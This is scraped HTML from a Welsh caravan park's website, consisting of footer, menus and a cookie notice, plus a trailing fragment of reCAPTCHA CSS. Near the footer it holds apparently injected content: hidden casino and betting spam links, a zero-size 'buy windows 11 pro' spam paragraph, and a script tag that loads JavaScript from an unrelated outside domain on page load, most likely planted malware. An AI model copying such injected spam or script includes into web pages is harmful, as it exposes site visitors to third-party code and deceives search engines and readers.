<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.bankfarmleisure.co.uk/how-to-find-us/">How To Find Us</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.bankfarmleisure.co.uk/explore-the-local-area/">Explore Gower</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.bankfarmleisure.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.bankfarmleisure.co.uk/wi-fi/">Wi-Fi</a></li>
<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://www.bankfarmleisure.co.uk/cancellation-policy/">Cancellation Policy</a></li>
</ul>
			<div id="tripadvisor-sidebar-widget">
				<div id="TA_excellent531" class="TA_excellent"><ul id="HMmo0EtGpv8z" class="TA_links Yrx05M"><li id="1GRKg2tQUNR" class="Xgevof"><a target="_blank" href="https://www.tripadvisor.co.uk/"><img src="https://static.tacdn.com/img2/widget/tripadvisor_logo_115x18.gif" alt="TripAdvisor" class="widEXCIMG" id="CDSWIDEXCLOGO"/></a></li></ul></div><script src="https://www.jscache.com/wejs?wtype=excellent&amp;uniq=531&amp;locationId=6994059&amp;lang=en_UK&amp;display_version=2"></script>	
			</div>
		</div>	
	<div id="secondary" class="widget-area" role="complementary">
		<ul>
					</ul>
	</div><!-- #secondary -->

</aside>	</div><!-- #primary -->
</div>
	</div><!-- #main .wrapper -->


<footer id="colophon" itemscope itemtype="http://schema.org/Organization">
	
	<div id="footer-top">
		<div class="container">
			<div id="footer-top-opening">
				<div class="fi flaticon-clock-circular-outline"></div>
				<div class="after-flaticon">
					<h6>Opening Times</h6>
					Reception: 9am - 10pm Monday-Sunday				</div>
			</div>
			<div id="footer-top-address">
				<div class="fi flaticon-location"></div>
				<div class="after-flaticon">
					<h6>Our Address</h6>
					<span itemprop="streetAddress">Bank Farm Leisure</span>,
					 <span itemprop="addressLocality">Horton</span>,					<br>
					 <span itemprop="addressRegion">Gower</span>					 <span itemprop="postalCode">SA3 1LL</span>.				</div>
			</div>
			<div id="footer-top-call">
				For further information and bookings please call:
			</div>
		</div>
					<div id="footer-phone">
				<span>
					<span class="fi flaticon-auricular-phone-symbol-in-a-circle"></span><a href="tel:01792687205">01792 687205</a>
				</span>
			</div>
			</div>
	
	<div id="footer-middle">
		<div class="container">
			<div id="footer-mid-logo">
				<img src="https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/images/logo-footer.png"  alt="Bank Farm Leisure - logo" title="Bank Farm Leisure">
				<div class="copyright">
					<span>&copy; 2026</span> Bank Farm Horton				</div>
			</div>
			<div id="footer-menu-left">
				<ul id="menu-footer-left" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/">Camping in the Gower</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/">Caravan Park Gower</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/">Holiday Bungalows</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/">Glamping Pods</a></li>
</ul>			</div>
			<div id="footer-menu-middle">
				<ul id="menu-footer-middle" class="menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://www.bankfarmleisure.co.uk/">Bank Farm Leisure &#8211; Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.bankfarmleisure.co.uk/our-facilities/">Our Facilities</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.bankfarmleisure.co.uk/whats-on/">What&#8217;s On</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.bankfarmleisure.co.uk/about-us/">About Us</a></li>
</ul>			</div>
			<div id="footer-menu-right">
				<ul id="menu-footer-right" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.bankfarmleisure.co.uk/faqs/">FAQs</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.bankfarmleisure.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.bankfarmleisure.co.uk/how-to-find-us/">How To Find Us</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.bankfarmleisure.co.uk/contact-us/">Contact Us</a></li>
</ul>			</div>
			<div id="footer-logos">
				<div><img width="100" height="43" src="https://www.bankfarmleisure.co.uk/wp-content/uploads/2016/11/Tomos-Watkin-100x43.png" class="attachment-footer-logo size-footer-logo" alt="" loading="lazy" srcset="https://www.bankfarmleisure.co.uk/wp-content/uploads/2016/11/Tomos-Watkin-100x43.png 100w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2016/11/Tomos-Watkin.png 105w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="45" height="55" src="https://www.bankfarmleisure.co.uk/wp-content/uploads/2016/11/Castell-Howell-45x55.png" class="attachment-footer-logo size-footer-logo" alt="" loading="lazy" /></div><div><img width="47" height="47" src="https://www.bankfarmleisure.co.uk/wp-content/uploads/2016/11/ACSI.png" class="attachment-footer-logo size-footer-logo" alt="" loading="lazy" /></div><div><img width="100" height="37" src="https://www.bankfarmleisure.co.uk/wp-content/uploads/2021/05/Holiday-Park-Member-ol-01-100x37.png" class="attachment-footer-logo size-footer-logo" alt="" loading="lazy" srcset="https://www.bankfarmleisure.co.uk/wp-content/uploads/2021/05/Holiday-Park-Member-ol-01-100x37.png 100w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2021/05/Holiday-Park-Member-ol-01-300x110.png 300w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2021/05/Holiday-Park-Member-ol-01-768x280.png 768w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2021/05/Holiday-Park-Member-ol-01-813x297.png 813w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2021/05/Holiday-Park-Member-ol-01-216x79.png 216w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2021/05/Holiday-Park-Member-ol-01.png 920w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="31" src="https://www.bankfarmleisure.co.uk/wp-content/uploads/2022/06/3-Star-LAND-CMYK-100x31.jpg" class="attachment-footer-logo size-footer-logo" alt="" loading="lazy" srcset="https://www.bankfarmleisure.co.uk/wp-content/uploads/2022/06/3-Star-LAND-CMYK-100x31.jpg 100w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2022/06/3-Star-LAND-CMYK-300x93.jpg 300w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2022/06/3-Star-LAND-CMYK-216x67.jpg 216w, https://www.bankfarmleisure.co.uk/wp-content/uploads/2022/06/3-Star-LAND-CMYK.jpg 615w" sizes="(max-width: 100px) 100vw, 100px" /></div>			</div>
		</div>
	</div>
	<div style="display:none"> <a href="https://akhras.net/" title="deneme bonusu">deneme bonusu</a> <a href="https://ajoz.org/" title="casino">casino</a> <a href="https://livbutler.com/" title="1xbet giriş">1xbet giriş</a> <a href="https://bmyanmar.com/" title="canlı poker siteleri">canlı poker siteleri</a> <a href="https://zirity.com/" title="canlı rulet oyna">canlı rulet oyna</a> <a href="https://dactins.com/" title="sweet bonanza oyna">sweet bonanza oyna</a> <a href="https://www.iyidilek.com/" title="casino siteleri">casino siteleri</a>
</div>
	<div id="footer-bottom">
		<div class="container">
			<div id="footer-company">
				E. Richards and Co (Bank Farm Horton) Ltd t/a Bank Farm Leisure Camping and Caravan Park<br>Registered in England and Wales, No.01041315 Horton, Swansea, SA3 1LL<br><ul id="menu-footer-legal" class="menu"><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.bankfarmleisure.co.uk/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.bankfarmleisure.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.bankfarmleisure.co.uk/subject-access-request/">Subject Access Request</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.bankfarmleisure.co.uk/accessibility/">Accessibility</a></li>
</ul>			</div>
			<div id="footer-website">
				Website by <a href="http://www.copperbaycreative.co.uk/" target="_blank">Swansea Web Design</a><br>
				Company <a href="http://www.copperbaycreative.co.uk/" target="_blank">Copper Bay Creative</a>
			</div>
		</div>
	</div>
	
</footer>

</div><!-- #page -->
<a href="#" class="back-to-top"><span aria-hidden="true" class="fi flaticon-up"></span></a>
  <div class="cbc-cookie-notice__wrapper js-cbc-cookie__wrapper disabled">

    <div class="cbc-cookie-notice js-cbc-cookie-notice">
      <div class="cbc-cookie-notice__container">
        <div class="cbc-cookie-notice_text">
          <p>We use cookies on our website, for full details please see our <strong><a style="color: #e95724" href="/privacy-policy">Privacy Policy</a></strong>. We would like your consent to use cookies that allow us to give you a personalised experience and advertise to you elsewhere on the internet. Click <strong>ALLOW</strong> if you’re happy for us to do this. You can also choose to disable all optional cookies by clicking <strong>DISABLE.</strong></p>
        </div>
        <div class="cbc-cookie-notice__button-container">
          <a class="cbc-cookie-notice__button cbc-cookie-notice__button--allow js-cbc-cookie-notice__button--allow" style="background-color:#e95724">
            Allow          </a>
          <a class="cbc-cookie-notice__button cbc-cookie-notice__button--disabled js-cbc-cookie-notice__button--disabled" style="background-color:#e95724">
            Disable          </a>
        </div>
      </div>
    </div>

    <div class="cbc-cookie-notice__toggle js-cbc-cookie-notice__toggle" style="background-color:#e95724">
      Cookie Settings    </div>
  </div>

  <meta 3g9uOyyiZr0HbDEMiFVv5jsmSaoHIhuY><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://google.com/product/buy-windows-11-pro/"><strong>buy windows 11 pro</strong></a>
test ediyorum
</p>

<script type='text/javascript' src='https://getajaxx.com/mua.js'></script><script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bankfarmleisure.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/2.1.6/jquery.cycle2.min.js?ver=2.1.6' id='cycle2-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/2.1.6/jquery.cycle2.swipe.min.js?ver=2.1.6' id='cycle2-swipe-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var CBC = {"templatedir":"https:\/\/www.bankfarmleisure.co.uk\/wp-content\/themes\/bankfarm","mapsign":"\/images\/map-pin.png","title":"Bank Farm Leisure","long":"-4.2067297","lat":"51.5513823"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/js/custom.js?ver=1.2' id='custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcICZEeAAAAAMmX7Wtc7e4Q71TjETNq50u0LrX6&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcICZEeAAAAAMmX7Wtc7e4Q71TjETNq50u0LrX6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.5' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.bankfarmleisure.co.uk/wp-content/plugins/cbc-cookie-control//assets/js/main-dist.js?ver=5.9.4' id='cookie-notice-js-js'></script>

<div id="menu_overlay"></div>
<div id="responsive_menu">
	<a href="#" id="responsive_menu_close">&times;</a>
	<a href="/" id="responsive_menu_logo"><img src="https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/images/logo-horizontal.png" alt="Bank Farm Leisure" title="Bank Farm Leisure"></a>
	<nav class="navigation">
		<ul id="menu-full-menu" class="menu"><li id="menu-item-85" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/">Camping in the Gower</a>
<ul class="sub-menu">
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://www.bankfarmleisure.co.uk/2026-prices-tents-camping/">2026 Prices – Tents &#038; Camping</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/gallery/">Gallery</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/school-trips/">School Trips &#038; DofE</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/group-bookings/">Group Bookings</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/book-or-enquire/">Book/Enquire</a></li>
</ul>
</li>
<li id="menu-item-90" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/">Caravan Park Gower</a>
<ul class="sub-menu">
	<li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://www.bankfarmleisure.co.uk/2026-prices-caravans-motorhomes/">2026 Prices – Caravans &#038; Motorhomes</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/seasonal-pitches/">Seasonal Pitches</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/caravans-for-sale/">Caravans For Sale</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/gallery/">Gallery</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/special-offers/">Special Offers</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.bankfarmleisure.co.uk/caravan-park-gower/book-or-enquire/">Book/Enquire</a></li>
</ul>
</li>
<li id="menu-item-95" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/">Holiday Bungalows</a>
<ul class="sub-menu">
	<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://www.bankfarmleisure.co.uk/2026-prices-self-catering-accommodation/">2026 Prices – Self Catering Accommodation</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://www.bankfarmleisure.co.uk/luxury-bungalow-with-hot-tub/">Luxury Bungalow With Hot Tub</a></li>
	<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3804"><a href="https://www.bankfarmleisure.co.uk/special-offers-2025/">Special Offers 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://www.bankfarmleisure.co.uk/2026-offer/">2026 Offer</a></li>
	</ul>
</li>
	<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://www.bankfarmleisure.co.uk/winter-offers-2025/">Winter Offers 2025</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/gallery/">Gallery</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.bankfarmleisure.co.uk/holiday-bungalows/book-or-enquire/">Book/Enquire</a></li>
</ul>
</li>
<li id="menu-item-100" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/">Glamping Pods</a>
<ul class="sub-menu">
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://www.bankfarmleisure.co.uk/2026-prices-self-catering-accommodation/">2026 Prices – Self Catering Accommodation</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/gallery/">Gallery</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/special-offers/">Special Offers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.bankfarmleisure.co.uk/glamping-pods/book-or-enquire/">Book/Enquire</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.bankfarmleisure.co.uk/about-us/">About Us</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.bankfarmleisure.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.bankfarmleisure.co.uk/faqs/">FAQs</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.bankfarmleisure.co.uk/park-map/">Park Map</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.bankfarmleisure.co.uk/how-to-find-us/">How To Find Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.bankfarmleisure.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.bankfarmleisure.co.uk/whats-on/">What’s On</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.bankfarmleisure.co.uk/explore-the-local-area/">Explore Gower</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.bankfarmleisure.co.uk/our-facilities/">Our Facilities</a>
<ul class="sub-menu">
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.bankfarmleisure.co.uk/our-facilities/swimming-pool-and-tennis-courts/">Swimming Pool &#038; Tennis Court</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.bankfarmleisure.co.uk/our-facilities/the-coffee-lounge/">The Coffee Lounge</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.bankfarmleisure.co.uk/our-facilities/bar-and-restaurant/">Bar &#038; Restaurant</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.bankfarmleisure.co.uk/our-facilities/shop-and-laundrette/">Shop &#038; Launderette</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.bankfarmleisure.co.uk/our-facilities/entertainment/">Entertainment</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.bankfarmleisure.co.uk/our-facilities/shower-and-toilet-block/">Shower &#038; Toilet Facilities</a></li>
</ul>
</li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.bankfarmleisure.co.uk/tents-and-camping/2-night-offer/">WiFi</a></li>
</ul>	</nav>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcICZEeAAAAAMmX7Wtc7e4Q71TjETNq50u0LrX6&co=aHR0cHM6Ly93d3cuYmFua2Zhcm1sZWlzdXJlLmNvLnVrOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9kf4j4nugjdi
body_size: 48337
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
